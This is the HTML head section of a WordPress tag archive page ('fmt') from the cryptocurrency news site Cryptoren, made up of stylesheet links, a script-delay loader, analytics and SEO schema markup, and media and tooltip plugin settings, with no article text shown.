

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptoren.com/tag/fmt/
body_size: 19886
content:
<!doctype html > 
<html lang="en-US"> 
<head>
<meta charset="UTF-8" />
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1769444610-css96636c35bbe4659739b673dc8380edfebb63b632166bbfb0edb6c1f6077b5.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1769444610-cssf21e62e41688445b5a30e3bd2c167238209dead997ddd2c19a1bb5e5fd67e.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1769444610-cssc74449340787870eb4db56ba325f87f49a7f054ef26e3656d1acc21d6e55c.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1769444610-css475bd180d8041eb8eca67ddc9d08920443793bcd4990c38e35216edb3e697.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1769444610-cssd0e5053eed220f22c81d04a4c40d14216f59d146750ed08666223828d0191.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1769444610-csse6eb1a5d1d1551861b91a23bd838d8805437be69e57137c81f2077eba5dc2.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1769444610-css214ed93c874d81f9b3ddadd1092103dafb8167dbd393f21f7331e08977928.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<title>fmt Archives - Cryptoren</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="canonical" href="https://cryptoren.com/tag/fmt/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="fmt Archives - Cryptoren" />
<meta property="og:url" content="https://cryptoren.com/tag/fmt/" />
<meta property="og:site_name" content="Cryptoren" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@Cryptoren" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cryptoren.com/tag/fmt/","url":"https://cryptoren.com/tag/fmt/","name":"fmt Archives - Cryptoren","isPartOf":{"@id":"https://cryptoren.com/#website"},"primaryImageOfPage":{"@id":"https://cryptoren.com/tag/fmt/#primaryimage"},"image":{"@id":"https://cryptoren.com/tag/fmt/#primaryimage"},"thumbnailUrl":"https://cryptoren.com/wp-content/uploads/2018/01/porn-cryptocurrency-fantasy-market.jpg","breadcrumb":{"@id":"https://cryptoren.com/tag/fmt/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoren.com/tag/fmt/#primaryimage","url":"https://cryptoren.com/wp-content/uploads/2018/01/porn-cryptocurrency-fantasy-market.jpg","contentUrl":"https://cryptoren.com/wp-content/uploads/2018/01/porn-cryptocurrency-fantasy-market.jpg","width":"1024","height":"695","caption":"porn cryptocurrency fantasy market"},{"@type":"BreadcrumbList","@id":"https://cryptoren.com/tag/fmt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cryptoren.com/"},{"@type":"ListItem","position":2,"name":"fmt"}]},{"@type":"WebSite","@id":"https://cryptoren.com/#website","url":"https://cryptoren.com/","name":"Cryptoren","description":"Blockchain, Cryptocurrency and Bitcoin news","publisher":{"@id":"https://cryptoren.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cryptoren.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cryptoren.com/#organization","name":"Cryptoren","url":"https://cryptoren.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoren.com/#/schema/logo/image/","url":"https://cryptoren.com/wp-content/uploads/2017/10/Cryptoren-dark.png","contentUrl":"https://cryptoren.com/wp-content/uploads/2017/10/Cryptoren-dark.png","width":5000,"height":942,"caption":"Cryptoren"},"image":{"@id":"https://cryptoren.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cryptorencom/","https://twitter.com/Cryptoren"]}]}</script>
<link rel="alternate" type="application/rss+xml" title="Cryptoren &raquo; Feed" href="https://cryptoren.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoren &raquo; Comments Feed" href="https://cryptoren.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoren &raquo; fmt Tag Feed" href="https://cryptoren.com/tag/fmt/feed/" />
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://cryptoren.com/",
"name": "Home"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://cryptoren.com/tag/fmt/",
"name": "Fmt"
}
}    ]
}
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K728X22');</script>
<link rel="icon" type="image/png" href="https://cryptoren.com/wp-content/uploads/2017/10/favicon.png"> 
<link rel="amphtml" href="https://cryptoren.com/tag/fmt/amp/" /> 
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css' media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<style id='wp-block-library-inline-css' type='text/css' media="all">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<style id='global-styles-inline-css' type='text/css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style> 
<style id='classic-theme-styles-inline-css' type='text/css' media="all">/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<link rel='stylesheet' id='cmtooltip-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1769444610-css96636c35bbe4659739b673dc8380edfebb63b632166bbfb0edb6c1f6077b5.css' type='text/css' media='all' /> 
<style id='cmtooltip-inline-css' type='text/css' media="all">#tt #ttcont div.glossaryItemBody{padding:2px 12px 3px 7px!important;font-size:13px!important}.mobile-link a.glossaryLink{color:#fff!important}.mobile-link:before{content:"Term link: "}#tt.vertical_top:after{border-bottom:9px solid #fff!important}#tt.vertical_bottom:after{border-top:9px solid #fff!important}.tiles ul.glossaryList a{min-width:85px;width:85px}.tiles ul.glossaryList span{min-width:85px;width:85px}.cm-glossary.tiles.big ul.glossaryList a{min-width:179px;width:179px}.cm-glossary.tiles.big ul.glossaryList span{min-width:179px;width:179px}span.glossaryLink,a.glossaryLink{border-bottom:dotted 2px #dd1111!important;color:#000000!important}span.glossaryLink:hover,a.glossaryLink:hover{border-bottom:solid 2px #dd1111!important;color:#333333!important}#tt #tt-btn-close{color:#222!important}#tt #tt-btn-close{direction:rtl;font-size:20px!important}#ttcont{box-shadow:#666 0 0 20px}</style> 
<link rel='stylesheet' id='dashicons-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1769444610-cssf21e62e41688445b5a30e3bd2c167238209dead997ddd2c19a1bb5e5fd67e.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='contact-form-7-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1769444610-cssc74449340787870eb4db56ba325f87f49a7f054ef26e3656d1acc21d6e55c.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1769444610-css475bd180d8041eb8eca67ddc9d08920443793bcd4990c38e35216edb3e697.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='google-fonts-style-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1769444610-cssd0e5053eed220f22c81d04a4c40d14216f59d146750ed08666223828d0191.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='cp-base-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1769444610-csse6eb1a5d1d1551861b91a23bd838d8805437be69e57137c81f2077eba5dc2.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='cp--css' href='https://cryptoren.com/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=6.9' type='text/css' media='all' /> 
<link rel='stylesheet' id='td-theme-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1769444610-css214ed93c874d81f9b3ddadd1092103dafb8167dbd393f21f7331e08977928.css' type='text/css' media='all' /> 
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/TooltipProPlus/assets/js/modernizr.min.js?ver=6.9" id="cm-modernizr-js-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tooltip-frontend-js-js-extra">
/* <![CDATA[ */
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":true,"delay":0,"timer":0,"minw":200,"maxw":400,"top":5,"left":25,"endalpha":95,"borderStyle":"none","borderWidth":"0px","borderColor":"#000000","background":"#666666","foreground":"#ffffff","fontSize":"13px","padding":"2px 12px 3px 7px","borderRadius":"6px","close_button":false,"close_symbol":"dashicons-no"},"ajaxurl":"https://cryptoren.com/wp-admin/admin-ajax.php","post_id":"1037","mobile_disable_tooltips":"1","tooltip_on_click":"0","mobile_support":"1"};
//# sourceURL=tooltip-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/TooltipProPlus/assets/js/tooltip.js?ver=6.9" id="tooltip-frontend-js-js"></script>
